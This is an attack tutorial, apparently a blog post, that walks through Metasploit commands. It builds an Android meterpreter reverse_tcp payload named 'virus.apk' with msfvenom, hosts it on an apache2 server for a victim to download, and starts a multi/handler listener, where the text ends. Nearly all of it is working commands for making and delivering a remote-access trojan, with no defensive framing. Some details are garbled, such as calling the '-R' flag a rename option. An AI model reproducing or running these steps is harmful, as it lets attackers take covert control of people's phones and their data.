 $msfconsole

//Metasploit Framework starts

$msfconsole -q

//To start metaspoilt in quite mode without any banner

msf6> show payloads

// selecting android payload no.6 and creating our own payload

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.101 LPORT=2233
R>virus.apk
// msfvenom command to create a payload
// then writing -p and giving the android payload name starting from android
// LHOST is the ip of the attacker machine (i.e. ip of your virtual machine)
// LPORT is any 4-digit port number
// R is used to rename the payload file created
// Once the payload is created check the payload size at the end
// Once the payload is created check where the virus.apk is stored using ls command

Now when attacker machine and victim machine are in the same range of network then we can use the following steps--

We can host our file in the apache server (a hosting service)

To check the hosting service status we use the following command
$service --status-all

// Here if a [-] -ve sign appears before the service then we type
$service apache2 start/stop/restart

Again we check by typing
$service --status-all
and if now [+] appears before the apache2 service then our hosting service is enabled in our network

Now, we check this by typing our network ip address in the browser and it shows the apache2 server default page then this means our hosting service is working fine
Now, we need to host this virus.apk in our apache2 server, for that first we need to go to the location where the default webpage of apache2 server is stored
So, we type the following commands
cd / //to go to the root directory
cd var
cd www
cd html
cd share   // create a share folder in html where index.html is stored
Now, come back to the home directory using cd command
After that copy the virus.apk file to /var/www/html/share to host the apk file in our apache2 server
$sudo cp virus.apk /var/www/html/share
then to check whether virus.apk is hosted or not
$ls /var/www/html/share

After downloading the virus.apk file in your mobile using ipaddress/share path, now its time to exploit
msf6> use exploit/multi/handler // we will exploit using multihandler exploit